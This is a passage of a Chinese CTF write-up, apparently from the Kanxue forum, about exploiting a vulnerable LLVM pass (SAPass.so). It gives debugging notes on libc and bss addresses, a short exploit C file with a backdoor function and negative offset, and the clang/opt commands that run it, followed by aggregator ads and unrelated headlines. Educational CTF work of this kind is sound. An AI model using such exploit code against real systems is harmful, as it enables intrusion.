
我们在一些关键操作处下断点看看:


可以看到rax雀食是一个libc上地址,这一步是将fd写到bss上,所以rcx是一个bss上的地址。
接下来计算偏移:

#include <stdio.h>int run(){return 0;};int save(char *a1,char *a2){return 0;};int fakekey(int64){return 0;};int takeaway(char *a1){return 0;};int B4ckDo0r(){save("aaaa","aaaa");save("aaddd","aadd");save("ssss","sss");save("ssss","sssss");save("sssss","sssss");save("sssss","sssss");save("sssss","sssss");save("\x00","ssssss");stealkey();fakekey(-0x2E19b4);run();}
clang -emit-llvm -S exp.c -o exp.ll./opt-8 -load ./SAPass.so -SAPass ./exp.ll


看雪ID:Ayakaaa
https://bbs.pediy.com/user-home-954038.htm

# 往期推荐

球分享
球点赞
球在看

点击“阅读原文”,了解更多!
[广告]赞助链接:
关注数据与安全,洞悉企业级服务市场:https://www.ijiandao.com/
让资讯触达的更精准有趣:https://www.0xu.cn/
 关注KnowSafe微信公众号
关注KnowSafe微信公众号随时掌握互联网精彩
- 奶牛快传宣布12月8日正式停止服务:关闭登录、上传、下载等功能
- 证书自动化任重道远:安卓应用商店F-Droid证书过期 已签发新证书但轮换失败
- 开源办公软件LibreOffice指责微软故意使用不必要的复杂文件格式降低兼容性
- SamWaf个人与小型企业网站的防火墙服务
- 越南邮政不小心公开1.2TB数据,内含2.26亿条事件日志
- 重磅!蚂蚁开源可信隐私计算框架“隐语”,主流技术灵活组装、开发者友好分层设计
- 对话PostgreSQL作者Bruce:“转行”是为了更好地前行
- 大年初四:轻装高能,运筹帷幄
- C-V2X:如何快速优雅地为急救车让路?
- 华为代码贡献排名第一,小米 11 内核开源,中国 AI 足球队夺冠 | 开发者周刊
- 阿里游戏众测活动开始啦!奖励等你来拿!
- SSL如何使用非对称和对称加密?SSL加密技术
赞助链接




